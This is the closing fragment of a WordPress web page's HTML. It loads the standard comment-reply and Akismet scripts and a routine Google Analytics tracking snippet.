</div><!-- #wrapper -->

<script type='text/javascript' src='https://www.aubonmiel.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.aubonmiel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977955' id='akismet-frontend-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61299327-1', 'auto');
  ga('set', 'userId', 'UA-61299327-1');
  ga('send', 'pageview');


</script>
</body>
</html>
